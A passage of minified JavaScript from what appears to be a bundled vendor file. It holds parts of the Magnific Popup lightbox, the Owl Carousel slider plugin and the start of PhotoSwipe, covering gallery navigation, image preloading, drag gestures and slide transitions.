i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(T),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(T),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(b("b",o[0],!1,!0),b("a",o[0],!1,!0),b("b",a[0],!1,!0),b("a",a[0],!1,!0)),t.container.append(o.add(a))}}),C(f+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void C(s+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=q(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=q(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?o:i);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?i:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=q(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),D("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,D("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var W="retina";e.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(C("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),C("ElementParse."+W,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){y.off("touchmove"+a+" touchend"+a)},o="mfpFastClick",a="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var r,s=e(this);if(n){var l,c,d,u,h,f;s.on("touchstart"+a,function(e){u=!1,f=1,h=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=h.clientX,d=h.clientY,y.on("touchmove"+a,function(e){h=e.originalEvent?e.originalEvent.touches:e.touches,f=h.length,h=h[0],(Math.abs(h.clientX-c)>10||Math.abs(h.clientY-d)>10)&&(u=!0,i())}).on("touchend"+a,function(e){i(),u||f>1||(r=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){r=!1},t),o())})})}s.on("click"+a,function(){r||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+a+" click"+a),n&&y.off("touchmove"+a+" touchend"+a)}}(),O()}),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function(e,t,n){var i={init:function(t,n){this.$elem=e(n),this.options=e.extend({},e.fn.owlCarousel.options,this.$elem.data(),t),this.userOptions=t,this.loadContent()},loadContent:function(){function t(e){var t,n="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[e]);else{for(t in e.owl)e.owl.hasOwnProperty(t)&&(n+=e.owl[t].item);i.$elem.html(n)}i.logIn()}var n,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(n=i.options.jsonPath,e.getJSON(n,t)):i.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style")),this.$elem.data("owl-originalClasses",this.$elem.attr("class")),this.$elem.css({opacity:0}),this.orignalItems=this.options.items,this.checkBrowser(),this.wrapperWidth=0,this.checkVisible=null,this.setVars()},setVars:function(){return 0!==this.$elem.children().length&&(this.baseClass(),this.eventTypes(),this.$userItems=this.$elem.children(),this.itemsAmount=this.$userItems.length,this.wrapItems(),this.$owlItems=this.$elem.find(".owl-item"),this.$owlWrapper=this.$elem.find(".owl-wrapper"),this.playDirection="next",this.prevItem=0,this.prevArr=[0],this.currentItem=0,this.customEvents(),void this.onStartup())},onStartup:function(){this.updateItems(),this.calculateAll(),this.buildControls(),this.updateControls(),this.response(),this.moveEvents(),this.stopOnHover(),this.owlStatus(),!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle),!0===this.options.autoPlay&&(this.options.autoPlay=5e3),this.play(),this.$elem.find(".owl-wrapper").css("display","block"),this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility(),this.onstartup=!1,this.eachMoveUpdate(),"function"==typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad(),!0===this.options.autoHeight&&this.autoHeight(),this.onVisibleItems(),"function"==typeof this.options.afterAction&&this.options.afterAction.apply(this,[this.$elem])},updateVars:function(){"function"==typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]),this.watchVisibility(),this.updateItems(),this.calculateAll(),this.updatePosition(),this.updateControls(),this.eachMoveUpdate(),"function"==typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var e=this;t.setTimeout(function(){e.updateVars()},0)},watchVisibility:function(){var e=this;return!1===e.$elem.is(":visible")&&(e.$elem.css({opacity:0}),t.clearInterval(e.autoPlayInterval),t.clearInterval(e.checkVisible),void(e.checkVisible=t.setInterval(function(){e.$elem.is(":visible")&&(e.reload(),e.$elem.animate({opacity:1},200),t.clearInterval(e.checkVisible))},500)))},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),
this.wrapperOuter=this.$elem.find(".owl-wrapper-outer"),this.$elem.css("display","block")},baseClass:function(){var e=this.$elem.hasClass(this.options.baseClass),t=this.$elem.hasClass(this.options.theme);e||this.$elem.addClass(this.options.baseClass),t||this.$elem.addClass(this.options.theme)},updateItems:function(){var t,n;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=!1,this.options.itemsMobile=!1;if(t=e(this.options.responsiveBaseWidth).width(),t>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems),!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(e,t){return e[0]-t[0]}),n=0;n<this.options.itemsCustom.length;n+=1)this.options.itemsCustom[n][0]<=t&&(this.options.items=this.options.itemsCustom[n][1]);else t<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),t<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),t<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),t<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),t<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var n,i,o=this;return!0===o.options.responsive&&(i=e(t).width(),o.resizer=function(){e(t).width()!==i&&(!1!==o.options.autoPlay&&t.clearInterval(o.autoPlayInterval),t.clearTimeout(n),n=t.setTimeout(function(){i=e(t).width(),o.updateVars()},o.options.responsiveRefreshRate))},void e(t).resize(o.resizer))},updatePosition:function(){this.jumpTo(this.currentItem),!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var t=this,n=0,i=t.itemsAmount-t.options.items;t.$owlItems.each(function(o){var a=e(this);a.css({width:t.itemWidth}).data("owl-item",Number(o)),0!==o%t.options.items&&o!==i||o>i||(n+=1),a.data("owl-roundPages",n)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0}),this.appendItemsSizes()},calculateAll:function(){this.calculateWidth(),this.appendWrapperSizes(),this.loops(),this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/this.options.items)},max:function(){var e=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);return this.options.items>this.itemsAmount?this.maximumPixels=e=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=e),e},min:function(){return 0},loops:function(){var t,n,i=0,o=0;for(this.positionsInArray=[0],this.pagesInArray=[],t=0;t<this.itemsAmount;t+=1)o+=this.itemWidth,this.positionsInArray.push(-o),!0===this.options.scrollPerPage&&(n=e(this.$owlItems[t]),n=n.data("owl-roundPages"),n!==i&&(this.pagesInArray[i]=this.positionsInArray[t],i=n))},buildControls:function(){!0!==this.options.navigation&&!0!==this.options.pagination||(this.owlControls=e('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem)),!0===this.options.pagination&&this.buildPagination(),!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var t=this,n=e('<div class="owl-buttons"/>');t.owlControls.append(n),t.buttonPrev=e("<div/>",{"class":"owl-prev",html:t.options.navigationText[0]||""}),t.buttonNext=e("<div/>",{"class":"owl-next",html:t.options.navigationText[1]||""}),n.append(t.buttonPrev).append(t.buttonNext),n.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(e){e.preventDefault()}),n.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(n){n.preventDefault(),e(this).hasClass("owl-next")?t.next():t.prev()})},buildPagination:function(){var t=this;t.paginationWrapper=e('<div class="owl-pagination"/>'),t.owlControls.append(t.paginationWrapper),t.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(n){n.preventDefault(),Number(e(this).data("owl-page"))!==t.currentItem&&t.goTo(Number(e(this).data("owl-page")),!0)})},updatePagination:function(){var t,n,i,o,a,r;if(!1===this.options.pagination)return!1;for(this.paginationWrapper.html(""),t=0,n=this.itemsAmount-this.itemsAmount%this.options.items,o=0;o<this.itemsAmount;o+=1)0===o%this.options.items&&(t+=1,n===o&&(i=this.itemsAmount-this.options.items),a=e("<div/>",{"class":"owl-page"}),r=e("<span></span>",{text:!0===this.options.paginationNumbers?t:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),a.append(r),a.data("owl-page",n===o?i:o),a.data("owl-roundPages",t),this.paginationWrapper.append(a));this.checkPagination()},checkPagination:function(){var t=this;return!1!==t.options.pagination&&void t.paginationWrapper.find(".owl-page").each(function(){e(this).data("owl-roundPages")===e(t.$owlItems[t.currentItem]).data("owl-roundPages")&&(t.paginationWrapper.find(".owl-page").removeClass("active"),e(this).addClass("active"))})},checkNavigation:function(){return!1!==this.options.navigation&&void(!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled"))))},updateControls:function(){this.updatePagination(),this.checkNavigation(),this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(e){if(this.isTransition)return!1;if(this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1,this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0)){if(!0!==this.options.rewindNav)return this.currentItem=this.maximumItem,!1;this.currentItem=0,e="rewind"}this.goTo(this.currentItem,e)},prev:function(e){if(this.isTransition)return!1;if(this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?this.options.items:1),0>this.currentItem){if(!0!==this.options.rewindNav)return this.currentItem=0,!1;this.currentItem=this.maximumItem,e="rewind"}this.goTo(this.currentItem,e)},goTo:function(e,n,i){var o=this;return!o.isTransition&&("function"==typeof o.options.beforeMove&&o.options.beforeMove.apply(this,[o.$elem]),e>=o.maximumItem?e=o.maximumItem:0>=e&&(e=0),o.currentItem=o.owl.currentItem=e,!1!==o.options.transitionStyle&&"drag"!==i&&1===o.options.items&&!0===o.browser.support3d?(o.swapSpeed(0),!0===o.browser.support3d?o.transition3d(o.positionsInArray[e]):o.css2slide(o.positionsInArray[e],1),o.afterGo(),o.singleItemTransition(),!1):(e=o.positionsInArray[e],!0===o.browser.support3d?(o.isCss3Finish=!1,!0===n?(o.swapSpeed("paginationSpeed"),t.setTimeout(function(){o.isCss3Finish=!0},o.options.paginationSpeed)):"rewind"===n?(o.swapSpeed(o.options.rewindSpeed),t.setTimeout(function(){o.isCss3Finish=!0},o.options.rewindSpeed)):(o.swapSpeed("slideSpeed"),t.setTimeout(function(){o.isCss3Finish=!0},o.options.slideSpeed)),o.transition3d(e)):!0===n?o.css2slide(e,o.options.paginationSpeed):"rewind"===n?o.css2slide(e,o.options.rewindSpeed):o.css2slide(e,o.options.slideSpeed),void o.afterGo()))},jumpTo:function(e){"function"==typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]),e>=this.maximumItem||-1===e?e=this.maximumItem:0>=e&&(e=0),this.swapSpeed(0),!0===this.browser.support3d?this.transition3d(this.positionsInArray[e]):this.css2slide(this.positionsInArray[e],1),this.currentItem=this.owl.currentItem=e,this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem),this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2],this.prevArr.shift(0),this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp()),"function"==typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop",t.clearInterval(this.autoPlayInterval)},checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var e=this;return e.apStatus="play",!1!==e.options.autoPlay&&(t.clearInterval(e.autoPlayInterval),void(e.autoPlayInterval=t.setInterval(function(){e.next(!0)},e.options.autoPlay)))},swapSpeed:function(e){"slideSpeed"===e?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===e?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!=typeof e&&this.$owlWrapper.css(this.addCssSpeed(e))},addCssSpeed:function(e){return{"-webkit-transition":"all "+e+"ms ease","-moz-transition":"all "+e+"ms ease","-o-transition":"all "+e+"ms ease",transition:"all "+e+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(e){return{"-webkit-transform":"translate3d("+e+"px, 0px, 0px)","-moz-transform":"translate3d("+e+"px, 0px, 0px)","-o-transform":"translate3d("+e+"px, 0px, 0px)","-ms-transform":"translate3d("+e+"px, 0px, 0px)",transform:"translate3d("+e+"px, 0px,0px)"}},transition3d:function(e){this.$owlWrapper.css(this.doTranslate(e))},css2move:function(e){this.$owlWrapper.css({left:e})},css2slide:function(e,t){var n=this;n.isCssFinish=!1,n.$owlWrapper.stop(!0,!0).animate({left:e},{duration:t||n.options.slideSpeed,complete:function(){n.isCssFinish=!0}})},checkBrowser:function(){var e=n.createElement("div");e.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)",e=e.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g),this.browser={support3d:null!==e&&1===e.length,isTouch:"ontouchstart"in t||t.navigator.msMaxTouchPoints}},moveEvents:function(){!1===this.options.mouseDrag&&!1===this.options.touchDrag||(this.gestures(),this.disabledEvents())},eventTypes:function(){var e=["s","e","x"];this.ev_types={},!0===this.options.mouseDrag&&!0===this.options.touchDrag?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:!1===this.options.mouseDrag&&!0===this.options.touchDrag?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]),this.ev_types.start=e[0],this.ev_types.move=e[1],this.ev_types.end=e[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(e){e.preventDefault()}),this.$elem.on("mousedown.disableTextSelect",function(t){return e(t.target).is("input, textarea, select, option")})},gestures:function(){function i(e){if(void 0!==e.touches)return{x:e.touches[0].pageX,y:e.touches[0].pageY};if(void 0===e.touches){if(void 0!==e.pageX)return{x:e.pageX,y:e.pageY};if(void 0===e.pageX)return{x:e.clientX,y:e.clientY}}}function o(t){"on"===t?(e(n).on(s.ev_types.move,a),e(n).on(s.ev_types.end,r)):"off"===t&&(e(n).off(s.ev_types.move),e(n).off(s.ev_types.end))}function a(o){o=o.originalEvent||o||t.event,s.newPosX=i(o).x-l.offsetX,s.newPosY=i(o).y-l.offsetY,s.newRelativeX=s.newPosX-l.relativePos,"function"==typeof s.options.startDragging&&!0!==l.dragging&&0!==s.newRelativeX&&(l.dragging=!0,s.options.startDragging.apply(s,[s.$elem])),(8<s.newRelativeX||-8>s.newRelativeX)&&!0===s.browser.isTouch&&(void 0!==o.preventDefault?o.preventDefault():o.returnValue=!1,l.sliding=!0),(10<s.newPosY||-10>s.newPosY)&&!1===l.sliding&&e(n).off("touchmove.owl"),s.newPosX=Math.max(Math.min(s.newPosX,s.newRelativeX/5),s.maximumPixels+s.newRelativeX/5),!0===s.browser.support3d?s.transition3d(s.newPosX):s.css2move(s.newPosX)}function r(n){n=n.originalEvent||n||t.event;var i;n.target=n.target||n.srcElement,l.dragging=!1,!0!==s.browser.isTouch&&s.$owlWrapper.removeClass("grabbing"),s.dragDirection=0>s.newRelativeX?s.owl.dragDirection="left":s.owl.dragDirection="right",0!==s.newRelativeX&&(i=s.getNewPosition(),s.goTo(i,!1,"drag"),l.targetElement===n.target&&!0!==s.browser.isTouch&&(e(n.target).on("click.disable",function(t){t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault(),e(t.target).off("click.disable")}),n=e._data(n.target,"events").click,i=n.pop(),n.splice(0,0,i))),o("off")}var s=this,l={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};s.isCssFinish=!0,s.$elem.on(s.ev_types.start,".owl-wrapper",function(n){n=n.originalEvent||n||t.event;var a;if(3===n.which)return!1;if(!(s.itemsAmount<=s.options.items)){if(!1===s.isCssFinish&&!s.options.dragBeforeAnimFinish||!1===s.isCss3Finish&&!s.options.dragBeforeAnimFinish)return!1;!1!==s.options.autoPlay&&t.clearInterval(s.autoPlayInterval),!0===s.browser.isTouch||s.$owlWrapper.hasClass("grabbing")||s.$owlWrapper.addClass("grabbing"),s.newPosX=0,s.newRelativeX=0,e(this).css(s.removeTransition()),a=e(this).position(),l.relativePos=a.left,l.offsetX=i(n).x-a.left,l.offsetY=i(n).y-a.top,o("on"),l.sliding=!1,l.targetElement=n.target||n.srcElement}})},getNewPosition:function(){var e=this.closestItem();return e>this.maximumItem?e=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=e=0),e},closestItem:function(){var t=this,n=!0===t.options.scrollPerPage?t.pagesInArray:t.positionsInArray,i=t.newPosX,o=null;return e.each(n,function(a,r){i-t.itemWidth/20>n[a+1]&&i-t.itemWidth/20<r&&"left"===t.moveDirection()?(o=r,t.currentItem=!0===t.options.scrollPerPage?e.inArray(o,t.positionsInArray):a):i+t.itemWidth/20<r&&i+t.itemWidth/20>(n[a+1]||n[a]-t.itemWidth)&&"right"===t.moveDirection()&&(!0===t.options.scrollPerPage?(o=n[a+1]||n[n.length-1],t.currentItem=e.inArray(o,t.positionsInArray)):(o=n[a+1],t.currentItem=a+1))}),t.currentItem},moveDirection:function(){var e;return 0>this.newRelativeX?(e="right",this.playDirection="next"):(e="left",this.playDirection="prev"),e},customEvents:function(){var e=this;e.$elem.on("owl.next",function(){e.next()}),e.$elem.on("owl.prev",function(){e.prev()}),e.$elem.on("owl.play",function(t,n){e.options.autoPlay=n,e.play(),e.hoverStatus="play"}),e.$elem.on("owl.stop",function(){e.stop(),e.hoverStatus="stop"}),e.$elem.on("owl.goTo",function(t,n){e.goTo(n)}),e.$elem.on("owl.jumpTo",function(t,n){e.jumpTo(n)})},stopOnHover:function(){var e=this;!0===e.options.stopOnHover&&!0!==e.browser.isTouch&&!1!==e.options.autoPlay&&(e.$elem.on("mouseover",function(){e.stop()}),e.$elem.on("mouseout",function(){"stop"!==e.hoverStatus&&e.play()}))},lazyLoad:function(){var t,n,i,o,a;if(!1===this.options.lazyLoad)return!1;for(t=0;t<this.itemsAmount;t+=1)n=e(this.$owlItems[t]),"loaded"!==n.data("owl-loaded")&&(i=n.data("owl-item"),o=n.find(".lazyOwl"),"string"!=typeof o.data("src")?n.data("owl-loaded","loaded"):(void 0===n.data("owl-loaded")&&(o.hide(),n.addClass("loading").data("owl-loaded","checked")),(a=!0!==this.options.lazyFollow||i>=this.currentItem)&&i<this.currentItem+this.options.items&&o.length&&this.lazyPreload(n,o)))},lazyPreload:function(e,n){function i(){e.data("owl-loaded","loaded").removeClass("loading"),n.removeAttr("data-src"),"fade"===r.options.lazyEffect?n.fadeIn(400):n.show(),"function"==typeof r.options.afterLazyLoad&&r.options.afterLazyLoad.apply(this,[r.$elem])}function o(){s+=1,r.completeImg(n.get(0))||!0===a?i():100>=s?t.setTimeout(o,100):i()}var a,r=this,s=0;"DIV"===n.prop("tagName")?(n.css("background-image","url("+n.data("src")+")"),a=!0):n[0].src=n.data("src"),o()},autoHeight:function(){function n(){var n=e(a.$owlItems[a.currentItem]).height();a.wrapperOuter.css("height",n+"px"),a.wrapperOuter.hasClass("autoHeight")||t.setTimeout(function(){a.wrapperOuter.addClass("autoHeight")},0)}function i(){o+=1,a.completeImg(r.get(0))?n():100>=o?t.setTimeout(i,100):a.wrapperOuter.css("height","")}var o,a=this,r=e(a.$owlItems[a.currentItem]).find("img");void 0!==r.get(0)?(o=0,i()):n()},completeImg:function(e){return!(!e.complete||"undefined"!=typeof e.naturalWidth&&0===e.naturalWidth)},onVisibleItems:function(){var t;for(!0===this.options.addClassActive&&this.$owlItems.removeClass("active"),this.visibleItems=[],t=this.currentItem;t<this.currentItem+this.options.items;t+=1)this.visibleItems.push(t),!0===this.options.addClassActive&&e(this.$owlItems[t]).addClass("active");this.owl.visibleItems=this.visibleItems},transitionTypes:function(e){this.outClass="owl-"+e+"-out",this.inClass="owl-"+e+"-in"},singleItemTransition:function(){var e=this,t=e.outClass,n=e.inClass,i=e.$owlItems.eq(e.currentItem),o=e.$owlItems.eq(e.prevItem),a=Math.abs(e.positionsInArray[e.currentItem])+e.positionsInArray[e.prevItem],r=Math.abs(e.positionsInArray[e.currentItem])+e.itemWidth/2;e.isTransition=!0,e.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":r+"px","-moz-perspective-origin":r+"px","perspective-origin":r+"px"}),o.css({position:"relative",left:a+"px"}).addClass(t).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){e.endPrev=!0,o.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),e.clearTransStyle(o,t)}),i.addClass(n).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){e.endCurrent=!0,i.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),e.clearTransStyle(i,n)})},clearTransStyle:function(e,t){e.css({position:"",left:""}).removeClass(t),this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect"),e(n).off(".owl owl"),e(t).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove()),this.clearEvents(),this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop(),t.clearInterval(this.checkVisible),this.unWrap(),this.$elem.removeData()},reinit:function(t){t=e.extend({},this.userOptions,t),this.unWrap(),this.init(t,this.$elem)},addItem:function(e,t){var n;return!!e&&(0===this.$elem.children().length?(this.$elem.append(e),this.setVars(),!1):(this.unWrap(),n=void 0===t||-1===t?-1:t,n>=this.$userItems.length||-1===n?this.$userItems.eq(-1).after(e):this.$userItems.eq(n).before(e),void this.setVars()))},removeItem:function(e){return 0!==this.$elem.children().length&&(e=void 0===e||-1===e?-1:e,this.unWrap(),this.$userItems.eq(e).remove(),void this.setVars())}};e.fn.owlCarousel=function(t){return this.each(function(){if(!0===e(this).data("owl-init"))return!1;e(this).data("owl-init",!0);var n=Object.create(i);n.init(t,this),e.data(this,"owlCarousel",n)})},e.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:t,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document),!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";var e=function(e,t,n,i){var o={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){o.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){o.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(o.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(o.features)return o.features;var e=o.createEl(),t=e.style,n="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!i.pointerEvent){var a=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var r=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);r&&r.length>0&&(r=parseInt(r[1],10),r>=1&&8>r&&(i.isOldIOSPhone=!0))}var s=a.match(/Android\s([0-9\.]*)/),l=s?s[1]:0;l=parseFloat(l),l>=1&&(4.4>l&&(i.isOldAndroid=!0),i.androidVersion=l),i.isMobileOpera=/opera mini|opera mobi/i.test(a)}for(var c,d,u=["transform","perspective","animationName"],h=["","webkit","Moz","ms","O"],f=0;4>f;f++){n=h[f];for(var p=0;3>p;p++)c=u[p],d=n+(n?c.charAt(0).toUpperCase()+c.slice(1):c),!i[c]&&d in t&&(i[c]=d);n&&!i.raf&&(n=n.toLowerCase(),i.raf=window[n+"RequestAnimationFrame"],i.raf&&(i.caf=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]))}if(!i.raf){var m=0;i.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-m)),i=window.setTimeout(function(){e(t+n)},n);return 